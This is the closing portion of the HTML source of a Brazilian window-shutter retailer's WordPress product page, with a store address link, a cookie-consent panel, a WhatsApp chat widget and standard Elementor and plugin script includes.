				<a class="elementor-icon elementor-animation-" href="https://www.bing.com/maps?mepi=23%7E%7ETopOfPage%7ELargeMapLink&#038;ty=18&#038;q=Av+Osvaldo+Valle+Cordeiro%2C+1039%2C+Jardim+Bras%C3%ADlia%2C+S%C3%A3o+Paulo+-+SP%2C+03584-000&#038;ppois=-23.5594336_-46.4871802_Av+Osvaldo+Valle+Cordeiro%2C+1039%2C+Jardim+Bras%C3%ADlia%2C+S%C3%A3o+Paulo+-+SP%2C+03584-000_%7E&#038;cp=-23.559581%7E-46.316299&#038;v=2&#038;sV=1&#038;FORM=MIRE&#038;qpvt=Av.+Osvaldo+Valle+Cordeiro%2C+1039+Jardim+Brasilia+-+03584-000+S%C3%A3o+Paulo+-+SP&#038;lvl=11.0" target="_blank" rel="nofollow">
				<i aria-hidden="true" class="fas fa-map-marker-alt"></i>				</a>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<a href="https://www.bing.com/maps?mepi=23%7E%7ETopOfPage%7ELargeMapLink&#038;ty=18&#038;q=Av+Osvaldo+Valle+Cordeiro%2C+1039%2C+Jardim+Bras%C3%ADlia%2C+S%C3%A3o+Paulo+-+SP%2C+03584-000&#038;ppois=-23.5594336_-46.4871802_Av+Osvaldo+Valle+Cordeiro%2C+1039%2C+Jardim+Bras%C3%ADlia%2C+S%C3%A3o+Paulo+-+SP%2C+03584-000_%7E&#038;cp=-23.559581%7E-46.316299&#038;v=2&#038;sV=1&#038;FORM=MIRE&#038;qpvt=Av.+Osvaldo+Valle+Cordeiro%2C+1039+Jardim+Brasilia+-+03584-000+S%C3%A3o+Paulo+-+SP&#038;lvl=11.0" target="_blank" rel="nofollow" >
						Av. Osvaldo Valle Cordeiro, 1039 Jardim Brasilia - 03584-000 São Paulo - SP					</a>
				</h3>
							</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-73b81f6 elementor-widget elementor-widget-image" data-id="73b81f6" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://institutoenergiadosaber.org.br/">
							<img width="800" height="487" src="https://luxesquadrias.com.br/wp-content/uploads/2023/08/SELO-ESG_2023-1024x623.png" class="attachment-large size-large wp-image-1352" alt="" loading="lazy" srcset="https://luxesquadrias.com.br/wp-content/uploads/2023/08/SELO-ESG_2023-1024x623.png 1024w, https://luxesquadrias.com.br/wp-content/uploads/2023/08/SELO-ESG_2023-300x183.png 300w, https://luxesquadrias.com.br/wp-content/uploads/2023/08/SELO-ESG_2023-768x467.png 768w, https://luxesquadrias.com.br/wp-content/uploads/2023/08/SELO-ESG_2023-1536x935.png 1536w, https://luxesquadrias.com.br/wp-content/uploads/2023/08/SELO-ESG_2023-2048x1246.png 2048w" sizes="auto, (max-width: 800px) 100vw, 800px" />								</a>
															</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a8f6598 elementor-section-full_width elementor-section-height-min-height elementor-section-height-default elementor-section-items-middle" data-id="a8f6598" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-beff5dd" data-id="beff5dd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7c093e8 elementor-widget elementor-widget-heading" data-id="7c093e8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="https://evoluaconsultoria.com.br">Desenvolvido por Evolua Consultoria - 2024</a></p>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
		

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><h5 class="cli_messagebar_head">Nós respeitamos a LGPD</h5><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Nós utilizamos cookies em nosso site para te oferecer uma experiência de navegação mais relevante. Clicando em "Aceitar todos" você consentirá com o uso deste recuros. Caso contrário você pode acessar as configurações de cookies e configurar um a um.</div><div class="cli-bar-btn_container"><a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:0px 5px 0px 0px">Cookie Settings</a><a id="wt-cli-accept-all-btn" role='button' data-cli_action="accept_all" class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button">Aceitar todos</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Fechar</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostrar mais" role="button" data-readmore-text="Mostrar mais" data-readless-text="Mostrar menos"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Sempre activado</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duração</th><th class="cookielawinfo-column-4">Descrição</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">GUARDAR E ACEITAR</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->
<div class="joinchat joinchat--right" data-settings='{"telephone":"551127452020","mobile_only":false,"button_delay":0,"whatsapp_web":false,"qr":false,"message_views":2,"message_delay":0,"message_badge":false,"message_send":"Gostaria de saber mais informações sobre os produtos!","message_hash":"abb69ec7"}'>
	<div class="joinchat__button">
		<div class="joinchat__button__open"></div>
											<div class="joinchat__button__sendtext">Abrir bate-papo</div>
						<svg class="joinchat__button__send" width="60" height="60" viewbox="0 0 400 400" stroke-linecap="round" stroke-width="33">
				<path class="joinchat_svg__plain" d="M168.83 200.504H79.218L33.04 44.284a1 1 0 0 1 1.386-1.188L365.083 199.04a1 1 0 0 1 .003 1.808L34.432 357.903a1 1 0 0 1-1.388-1.187l29.42-99.427"/>
				<path class="joinchat_svg__chat" d="M318.087 318.087c-52.982 52.982-132.708 62.922-195.725 29.82l-80.449 10.18 10.358-80.112C18.956 214.905 28.836 134.99 81.913 81.913c65.218-65.217 170.956-65.217 236.174 0 42.661 42.661 57.416 102.661 44.265 157.316"/>
			</svg>
										</div>
			<div class="joinchat__box">
			<div class="joinchat__header">
									<a class="joinchat__powered" href="https://join.chat/en/powered/?site=Lux%20Esquadrias&#038;url=https%3A%2F%2Fluxesquadrias.com.br%2Fveneziana-6-folhas-premium" rel="nofollow noopener" target="_blank">
						Powered by <svg width="81" height="18" viewbox="0 0 1424 318"><title>Joinchat</title><path d="m171 7 6 2 3 3v5l-1 8a947 947 0 0 0-2 56v53l1 24v31c0 22-6 43-18 63-11 19-27 35-48 48s-44 18-69 18c-14 0-24-3-32-8-7-6-11-13-11-23a26 26 0 0 1 26-27c7 0 13 2 19 6l12 12 1 1a97 97 0 0 0 10 13c4 4 7 6 10 6 4 0 7-2 10-6l6-23v-1c2-12 3-28 3-48V76l-1-3-3-1h-1l-11-2c-2-1-3-3-3-7s1-6 3-7a434 434 0 0 0 90-49zm1205 43c4 0 6 1 6 3l3 36a1888 1888 0 0 0 34 0h1l3 2 1 8-1 8-3 1h-35v62c0 14 2 23 5 28 3 6 9 8 16 8l5-1 3-1c2 0 3 1 5 3s3 4 2 6c-4 10-11 19-22 27-10 8-22 12-36 12-16 0-28-5-37-15l-8-13v1h-1c-17 17-33 26-47 26-18 0-31-13-39-39-5 12-12 22-21 29s-19 10-31 10c-11 0-21-4-29-13-7-8-11-18-11-30 0-10 2-17 5-23s9-11 17-15c13-7 35-14 67-21h1v-11c0-11-2-19-5-26-4-6-8-9-14-9-3 0-5 1-5 4v1l-2 15c-2 11-6 19-11 24-6 6-14 8-23 8-5 0-9-1-13-4-3-3-5-8-5-13 0-11 9-22 26-33s38-17 60-17c41 0 62 15 62 46v58l1 11 2 8 2 3h4l5-3 1-1-1-13v-88l-3-2-12-1c-1 0-2-3-2-7s1-6 2-6c16-4 29-9 40-15 10-6 20-15 31-25 1-2 4-3 7-3zM290 88c28 0 50 7 67 22 17 14 25 34 25 58 0 26-9 46-27 61s-42 22-71 22c-28 0-50-7-67-22a73 73 0 0 1-25-58c0-26 9-46 27-61s42-22 71-22zm588 0c19 0 34 4 45 12 11 9 17 18 17 29 0 6-3 11-7 15s-10 6-17 6c-13 0-24-8-33-25-5-11-10-18-13-21s-6-5-9-5c-8 0-11 6-11 17a128 128 0 0 0 32 81c8 8 16 12 25 12 8 0 16-3 24-10 1-1 3 0 6 2 2 2 3 3 3 5-5 12-15 23-29 32s-30 13-48 13c-24 0-43-7-58-22a78 78 0 0 1-22-58c0-25 9-45 27-60s41-23 68-23zm-402-3 5 2 3 3-1 10a785 785 0 0 0-2 53v76c1 3 2 4 4 4l11 3 11-3c3 0 4-1 4-4v-82l-1-2-3-2-11-1-2-6c0-4 1-6 2-6a364 364 0 0 0 77-44l5 2 3 3v12a393 393 0 0 0-1 21c5-10 12-18 22-25 9-8 21-11 34-11 16 0 29 5 38 14 10 9 14 22 14 39v88c0 3 2 4 4 4l11 3c1 0 2 2 2 6 0 5-1 7-2 7h-1a932 932 0 0 1-49-2 462 462 0 0 0-48 2c-2 0-3-2-3-7 0-3 1-6 3-6l8-3 3-1 1-3v-62c0-14-2-24-6-29-4-6-12-9-22-9l-7 1v99l1 3 3 1 8 3h1l2 6c0 5-1 7-3 7a783 783 0 0 1-47-2 512 512 0 0 0-51 2h-1a895 895 0 0 1-49-2 500 500 0 0 0-50 2c-1 0-2-2-2-7 0-4 1-6 2-6l11-3c2 0 3-1 4-4v-82l-1-3-3-1-11-2c-1 0-2-2-2-6l2-6a380 380 0 0 0 80-44zm539-75 5 2 3 3-1 9a758 758 0 0 0-2 55v42h1c5-9 12-16 21-22 9-7 20-10 32-10 16 0 29 5 38 14 10 9 14 22 14 39v88c0 2 2 3 4 4l11 2c1 0 2 2 2 7 0 4-1 6-2 6h-1a937 937 0 0 1-49-2 466 466 0 0 0-48 2c-2 0-3-2-3-6s1-7 3-7l8-2 3-2 1-3v-61c0-14-2-24-6-29-4-6-12-9-22-9l-7 1v99l1 2 3 2 8 2h1c1 1 2 3 2 7s-1 6-3 6a788 788 0 0 1-47-2 517 517 0 0 0-51 2c-1 0-2-2-2-6 0-5 1-7 2-7l11-2c3-1 4-2 4-5V71l-1-3-3-1-11-2c-1 0-2-2-2-6l2-6a387 387 0 0 0 81-43zm-743 90c-8 0-12 7-12 20a266 266 0 0 0 33 116c3 3 6 4 9 4 8 0 12-6 12-20 0-17-4-38-11-65-8-27-15-44-22-50-3-4-6-5-9-5zm939 65c-6 0-9 4-9 13 0 8 2 16 7 22 5 7 10 10 15 10l6-2v-22c0-6-2-11-7-15-4-4-8-6-12-6zM451 0c10 0 18 3 25 10s10 16 10 26a35 35 0 0 1-35 36c-11 0-19-4-26-10-7-7-10-16-10-26s3-19 10-26 15-10 26-10zm297 249c9 0 16-3 22-8 6-6 9-12 9-20s-3-15-9-21-13-8-22-8-16 3-22 8-9 12-9 21 3 14 9 20 13 8 22 8z"/></svg>
					</a>
								<div class="joinchat__close" title="Fechar"></div>
			</div>
			<div class="joinchat__box__scroll">
				<div class="joinchat__box__content">
					<div class="joinchat__message">Olá.<br>Clique no botão abaixo para iniciarmos uma conversa.</div>				</div>
			</div>
		</div>
		<svg style="width:0;height:0;position:absolute"><defs><clipPath id="joinchat__peak_l"><path d="M17 25V0C17 12.877 6.082 14.9 1.031 15.91c-1.559.31-1.179 2.272.004 2.272C9.609 18.182 17 18.088 17 25z"/></clipPath><clipPath id="joinchat__peak_r"><path d="M0 25.68V0c0 13.23 10.92 15.3 15.97 16.34 1.56.32 1.18 2.34 0 2.34-8.58 0-15.97-.1-15.97 7Z"/></clipPath></defs></svg>
	</div>
<script src="https://luxesquadrias.com.br/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https://luxesquadrias.com.br/wp-json/","namespace":"contact-form-7/v1"},"cached":"1"};
//# sourceURL=contact-form-7-js-extra
</script>
<script src="https://luxesquadrias.com.br/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8" id="contact-form-7-js"></script>
<script src="https://luxesquadrias.com.br/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.13" defer async id="tp-tools-js"></script>
<script src="https://luxesquadrias.com.br/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.13" defer async id="revmin-js"></script>
<script src="https://luxesquadrias.com.br/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=1.0.0" id="hello-theme-frontend-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https://luxesquadrias.com.br/wp-admin/admin-ajax.php","nonce":"77dca9ba51","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://luxesquadrias.com.br/veneziana-6-folhas-premium/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile ao alto","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile ao baixo","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":1920,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
</script>
<script src="https://luxesquadrias.com.br/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=5.8.8" id="eael-general-js"></script>
<script src="https://luxesquadrias.com.br/wp-content/uploads/essential-addons-elementor/eael-2888.js?ver=1716887480" id="eael-2888-js"></script>
<script src="https://luxesquadrias.com.br/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=5.0.17" id="joinchat-js"></script>
<script src="https://luxesquadrias.com.br/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://luxesquadrias.com.br/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-js/lottie.min.js?ver=4.10.4" id="lottie-js-js"></script>
<script src="https://luxesquadrias.com.br/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-js/headroom.min.js?ver=4.10.4" id="pa-headroom-js"></script>
<script src="https://luxesquadrias.com.br/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-js/premium-nav-menu.min.js?ver=4.10.4" id="pa-menu-js"></script>
<script src="https://luxesquadrias.com.br/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://luxesquadrias.com.br/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script src="https://luxesquadrias.com.br/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.12.3" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://luxesquadrias.com.br/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.12.2" id="elementor-webpack-runtime-js"></script>
<script src="https://luxesquadrias.com.br/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.12.2" id="elementor-frontend-modules-js"></script>
<script src="https://luxesquadrias.com.br/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://luxesquadrias.com.br/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/luxesquadrias.com.br\/wp-admin\/admin-ajax.php","nonce":"787163bbfb","urls":{"assets":"https:\/\/luxesquadrias.com.br\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/luxesquadrias.com.br\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},
"facebook_sdk":{"lang":"pt_PT","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/luxesquadrias.com.br\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://luxesquadrias.com.br/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.12.3" id="elementor-pro-frontend-js"></script>
<script src="https://luxesquadrias.com.br/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partilhar no Facebook","shareOnTwitter":"Partilhar no Twitter","pinIt":"Fix\u00e1-lo","download":"Download","downloadImage":"Descarregar Imagem","fullscreen":"\u00c9cr\u00e3 Inteiro","zoom":"Zoom","share":"Partilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Seguinte","close":"Fechar"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile ao alto","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile ao baixo","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":1920,"default_value":2400,"direction":"min","is_enabled":false}}},
"version":"3.12.2","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"e_swiper_latest":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"landing-pages":true,"page-transitions":true,"notes":true,"loop":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/luxesquadrias.com.br\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":2888,"title":"Veneziana%206%20folhas%20premium%20%7C%20Branca%20-%20Lux%20Esquadrias","excerpt":"","featuredImage":"https:\/\/luxesquadrias.com.br\/wp-content\/uploads\/2024\/02\/2-41.png"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://luxesquadrias.com.br/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.12.2" id="elementor-frontend-js"></script>
<script src="https://luxesquadrias.com.br/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.12.3" id="pro-elements-handlers-js"></script>
<script src="https://luxesquadrias.com.br/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.12.3" id="e-sticky-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://luxesquadrias.com.br/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
